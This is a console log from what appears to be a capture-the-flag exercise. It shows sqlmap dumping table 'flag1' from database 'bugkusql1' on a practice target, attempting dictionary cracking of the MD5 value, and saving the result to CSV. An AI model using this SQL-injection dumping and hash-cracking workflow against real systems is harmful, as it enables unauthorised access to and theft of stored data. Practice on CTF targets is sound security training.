 选择命令提示符
[00:28:10] [INFO] recognized possible password hashes in column 'flag1'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[00:28:13] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'E:\CTFtools\Web\Sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[00:28:15] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[00:28:16] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[00:28:16] [INFO] starting 12 processes
[00:28:27] [WARNING] no clear password(s) found
Database: bugkusql1
Table: flag1
[1 entry]
+----------------------------------+
| flag1                            |
+----------------------------------+
| ed6b28e684817d9efcaf802979e57aea |
+----------------------------------+
[00:28:27] [INFO] table 'bugkusql1.flag1' dumped to CSV file 'C:\Users\YXJ_omputer\.sqlmap\output\123.206.87.240\dump\bu
gkusql1\flag1.csv'
[00:28:27] [INFO] fetched data logged to text files under 'C:\Users\YXJ_omputer\.sqlmap\output\123.206.87.240'
[*] ending @ 00:28:27 /2019-04-01/